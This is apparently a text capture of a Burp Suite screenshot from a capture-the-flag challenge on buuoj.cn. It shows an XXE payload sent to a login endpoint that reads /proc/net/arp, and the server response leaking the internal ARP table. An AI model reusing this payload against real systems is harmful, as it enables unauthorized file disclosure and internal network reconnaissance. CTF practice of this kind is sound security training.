 Burp Suite Professional v2021.10 - Temporary Project - licensed to surferxyz
captcha-killer Wsdler FastJsonScan ShiroScan Fastjson scan log4j2 RCE Struts Finder xia SQL Autorize 403 Bypasser BurpJSLinkFinder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn CO2
1 × ...
Send Cancel < ▼ > ▼ Target: http://c75c6e0d-19c9-46ad-a153-c5d34299d3ec.node4.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /doLogin.php HTTP/1.1
2 Host: c75c6e0d-19c9-46ad-a153-c5d34299d3ec.node4.buuoj.cn:81
3 Content-Length: 164
4 Accept: application/xml, text/xml, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.0.0 Safari/537.36
7 Content-Type: application/xml;charset=UTF-8
8 Origin: http://c75c6e0d-19c9-46ad-a153-c5d34299d3ec.node4.buuoj.cn:81
9 Referer: http://c75c6e0d-19c9-46ad-a153-c5d34299d3ec.node4.buuoj.cn:81/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9,en-GB;q=0.8,en;q=0.7
12 Connection: close
13
14 <?xml version="1.0" ?>
15 <!DOCTYPE lkj [
16 <!ENTITY admin SYSTEM  "file:///proc/net/arp">
17 ]>
18 <user>
19 <username>
&admin;
</username>
20 <password>
1
</password>
21 </user>
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sun, 14 Aug 2022 02:24:46 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 275
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/7.4.0RC6
9
10 <result>
<code>
0
</code>
<msg>
IP address HW type Flags HW address Mask
Device
11 10.128.253.12 0x1 0x2 ee:ee:ee:ee:ee:ee *
eth0
12 169.254.1.1 0x1 0x2 ee:ee:ee:ee:ee:ee *
eth0
13 </msg>
</result>
? Search... 0 matches
INSPECTOR
Done 481 bytes | 126 millis